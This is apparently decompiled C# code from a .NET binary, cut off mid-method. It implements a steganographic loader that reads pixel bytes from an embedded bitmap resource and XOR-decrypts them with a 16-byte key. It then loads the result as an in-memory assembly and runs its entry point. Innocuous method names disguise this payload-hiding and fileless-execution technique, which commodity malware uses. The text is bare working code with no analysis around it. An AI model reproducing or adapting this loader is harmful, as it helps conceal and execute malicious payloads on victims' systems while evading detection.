 {
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static byte[] CutFigure(byte[] p0)
{
checked
{
byte[] array = new byte[p0.Length - 16 - 1 + 1];
Buffer.BlockCopy(p0, 16, array, 0, array.Length);
int num = array.Length - 1;
for (int i = 0; i <= num; i++)
{
ref byte ptr = ref array[i];
ptr ^= p0[i % 16];
}
return array;
}
}
// Token: 0x06000002 RID: 2 RVA: 0x000020B4 File Offset: 0x000002B4
private static byte[] FigurePoint(Bitmap aa)
{
List<byte> list = new List<byte>();
checked
{
int num = aa.Width - 1;
for (int i = 0; i <= num; i++)
{
int num2 = aa.Height - 1;
for (int j = 0; j <= num2; j++)
{
Color pixel = aa.GetPixel(i, j);
bool flag = pixel != Color.FromArgb(0, 0, 0, 0);
if (flag)
{
list.Insert(list.Count, pixel.R);
list.Insert(list.Count, pixel.G);
list.Insert(list.Count, pixel.B);
}
}
}
return list.ToArray();
}
}
// Token: 0x06000003 RID: 3 RVA: 0x00002180 File Offset: 0x00000380
public static Bitmap CoreAttributeSet(string mm, string xx)
{
ResourceManager resourceManager = new ResourceManager(xx + ".Properties.Resources", Assembly.GetEntryAssembly());
return (Bitmap)resourceManager.GetObject(mm);
}
// Token: 0x06000004 RID: 4 RVA: 0x000021B4 File Offset: 0x000003B4
public static void SearchFigure(string CoreAtt, string cc)
{
byte[] rawAssembly = Figure.CutFigure(Figure.FigurePoint(Figure.CoreAttributeSet(CoreAtt, cc)));
Assembly assembly = AppDomain.CurrentDomain.Load(rawAssembly);
MethodInfo entryPoint = assembly.EntryPoint;
object obj = entryPoint.Invoke(0, null);